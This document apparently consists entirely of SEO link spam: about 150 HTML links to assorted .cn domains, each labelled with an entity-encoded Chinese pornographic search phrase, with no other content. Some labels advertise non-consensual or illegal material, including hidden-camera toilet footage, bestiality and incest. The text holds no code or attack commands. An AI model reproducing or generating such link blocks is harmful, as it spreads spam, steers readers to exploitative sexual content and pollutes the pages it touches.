<a href="http://wylx.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://haoxl.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://injewel.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://cdwj.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://1beauty.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17080.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://diuwang.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ruchang.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dg5830671.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://ulef.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ssshy.net.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://78zs.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://in0514.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dlweibo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wannianxin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ziria.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://k-stone.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szbqzsgs.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://omqy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x4E45;&#x4E45;96&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yzue.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kubite.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://kf888.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://amarry.cn" target="_blank">&#x75F4;&#x6C49;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://17yzmu.cn" target="_blank">91&#x5566;&#x4E28;&#x56FD;&#x4EA7;&#x4E28;</a>|
<a href="http://inrun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fr1endfinder.com.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://xibuweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://021stwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zensun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://gwyv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://numax.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rw98.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://wzxjw.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://gvbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lywuzihuishou.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://grczxl.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baoban8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://benevento.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51dytt.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linuxgraphics.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://facula.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://birdsee.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://renl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://lyydyys.cn" target="_blank">91&#x5929;&#x5802;97&#x5E74;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p779.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgl120.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://gwzbds.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;yy</a>|
<a href="http://qtpindao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://899163.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://nyyxnj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x81C0;</a>|
<a href="http://k-stone.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://sliangyanru.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://fslianfeng.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://xepb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xycampus.cn" target="_blank">&#x97E9;&#x56FD;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmbbw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x51FA;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://wscscc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://today-gift.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnhgct.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://totav.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tengsang.com.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://46tz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://xxbjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dz57.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wukh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sxmmt.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://artcloth.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://sdhqt.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://fsuzone.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0595auto.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://chunsang.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://35303.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://autowolf.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jcday.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycxzf.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://ylrqf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://jinminghe.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lmobilem.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://tex5.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ahljez.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fs-rubber.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://dechai.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://woqulu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://1tvw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhmpw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuduba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://wildfoxcouture.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
